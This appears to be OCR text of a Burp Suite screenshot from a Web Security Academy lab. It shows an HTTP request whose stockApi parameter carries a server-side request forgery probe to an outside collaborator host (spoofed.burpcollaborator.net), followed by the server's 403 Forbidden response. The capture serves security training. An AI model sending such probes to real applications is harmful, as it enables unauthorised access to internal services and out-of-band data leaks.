 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a6900b603c15b30c05e8eca0042006e.web-security-academy.net
3 Cookie: session=pxWtZ7RQ3h3YabWcKUKyIzEDfqvO0iX3
4 Content-Length: 46
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6900b603c15b30c05e8eca0042006e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6900b603c15b30c05e8eca0042006e.web-security-academy.net/produc
t?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http%3a//spoofed.burpcollaborator.net
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 109
5
6 <html>
<head>
<title>
Client Error: Forbidden
</title>
</head>
<body>
<h1>
Client Error: Forbidden
</h1>
</body>
</html>